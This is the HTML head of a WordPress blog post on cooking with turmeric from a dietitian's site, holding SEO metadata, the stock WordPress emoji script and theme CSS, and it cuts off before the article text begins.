

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dietitiannikita.com/use-of-turmeric-in-kitchen/
body_size: 48531
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking</title>
<meta name="description" content="Use of Turmeric is one of the oldest and a wonder spices used as one go - to fix for centuries in our household. Because of its golden color and rich taste it"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking" />
<meta property="og:description" content="Use of Turmeric is one of the oldest and a wonder spices used as one go - to fix for centuries in our household. Because of its golden color and rich taste it" />
<meta property="og:url" content="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" />
<meta property="og:site_name" content="Urban Diet" />
<meta property="article:publisher" content="https://www.facebook.com/urbandiet.info" />
<meta property="article:section" content="General" />
<meta property="og:updated_time" content="2021-02-24T06:16:16+00:00" />
<meta property="og:image" content="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" />
<meta property="og:image:secure_url" content="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" />
<meta property="og:image:width" content="1278" />
<meta property="og:image:height" content="541" />
<meta property="og:image:alt" content="use of turmeric in cooking" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-24T06:01:40+00:00" />
<meta property="article:modified_time" content="2021-02-24T06:16:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking" />
<meta name="twitter:description" content="Use of Turmeric is one of the oldest and a wonder spices used as one go - to fix for centuries in our household. Because of its golden color and rich taste it" />
<meta name="twitter:image" content="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dietitiannikita.com/#place","address":{"@type":"PostalAddress","addressCountry":"India"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://dietitiannikita.com/#organization","name":"Urban Diet","url":"https://dietitiannikita.com","sameAs":["https://www.facebook.com/urbandiet.info"],"email":"info@urbandiet.in","address":{"@type":"PostalAddress","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://dietitiannikita.com/#logo","url":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","contentUrl":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","caption":"Urban Diet","inLanguage":"en-US","width":"250","height":"130"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:30-18:30","Saturday 09:00-15:00","Sunday Closed"],"location":{"@id":"https://dietitiannikita.com/#place"},"image":{"@id":"https://dietitiannikita.com/#logo"},"telephone":"7986633289"},{"@type":"WebSite","@id":"https://dietitiannikita.com/#website","url":"https://dietitiannikita.com","name":"Urban Diet","publisher":{"@id":"https://dietitiannikita.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg","url":"https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg","width":"1278","height":"541","caption":"use of turmeric in cooking","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dietitiannikita.com/use-of-turmeric-in-kitchen/#webpage","url":"https://dietitiannikita.com/use-of-turmeric-in-kitchen/","name":"Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking","datePublished":"2021-02-24T06:01:40+00:00","dateModified":"2021-02-24T06:16:16+00:00","isPartOf":{"@id":"https://dietitiannikita.com/#website"},"primaryImageOfPage":{"@id":"https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita","description":"Best Dietitian in Chandigarh","url":"https://dietitiannikita.com/author/dietitiannikita/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","caption":"Dietitian Nikita","inLanguage":"en-US"},"worksFor":{"@id":"https://dietitiannikita.com/#organization"}},{"@type":"BlogPosting","headline":"Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking","keywords":"use of turmeric","datePublished":"2021-02-24T06:01:40+00:00","dateModified":"2021-02-24T06:16:16+00:00","articleSection":"General, Home Remedies, Immunity, Wellness","author":{"@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita"},"publisher":{"@id":"https://dietitiannikita.com/#organization"},"description":"Use of Turmeric is one of the oldest and a wonder spices used as one go - to fix for centuries in our household. Because of its golden color and rich taste it","name":"Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking","@id":"https://dietitiannikita.com/use-of-turmeric-in-kitchen/#richSnippet","isPartOf":{"@id":"https://dietitiannikita.com/use-of-turmeric-in-kitchen/#webpage"},"image":{"@id":"https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dietitiannikita.com/use-of-turmeric-in-kitchen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Feed" href="https://dietitiannikita.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Comments Feed" href="https://dietitiannikita.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking Comments Feed" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dietitiannikita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/b6e5973ee6cbc0ec8c975f61dd76407a.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dietitiannikita.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/42d1f8a2b06a626296fd4e0d6c9b50b4.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/19a3f05b163f92582041ae5c3c0f5767.css' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/c8528e8953eb94472c2f7c54d47f4383.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/font-awesome.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/animate.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/select2.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-style-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/8eaab2ec2f2cdef093f0e643437275ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-elementor-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4607466148455dece9d351faa099579e.css' type='text/css' media='all' />
<style id='medilink-dynamic-inline-css' type='text/css'>
.entry-banner{background-image: url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/banner.jpg)}.content-area {padding-top:95px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}.content-area {padding-bottom:95px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}.entry-banner .inner-page-banner {padding-top:100px;}.entry-banner .inner-page-banner {padding-bottom:100px;} a:link, a:visited { color: #76c04e; } .primary-color { color: #76c04e; } .secondery-color { color: #9ddf7a; } .primary-bgcolor, .bg-primary { background-color: #76c04e!important; } .secondery-bgcolor, .bg-secondary { background-color: #9ddf7a!important; } .site-wrp .color-primary{ color: #76c04e; } .overlay-primary80:before {  background-color: rgba(118, 192, 78, 0.8); } .overlay-primary90:before {  background-color: rgba(118, 192, 78, 0.9); } #preloader { background-color: #ffffff; } .bg-primary70 { background-color: rgba(118, 192, 78, 0.7); } .header-contact-layout3 ul.contact-layout3-mid i, .header-style-4 .header-contact .fa { color: #76c04e; } .header-search {  background-color: rgba(118, 192, 78, 0.9); } .header-search .close { color: #76c04e; } .header-top-bar {   background-color: #ffffff; } .header-top-bar.layout-2, .header-style-4 .header-social li a:hover {   background-color: #76c04e; } .header-contact-layout1.tophead-contact ul li i{ color: #76c04e; } .header-top-bar, 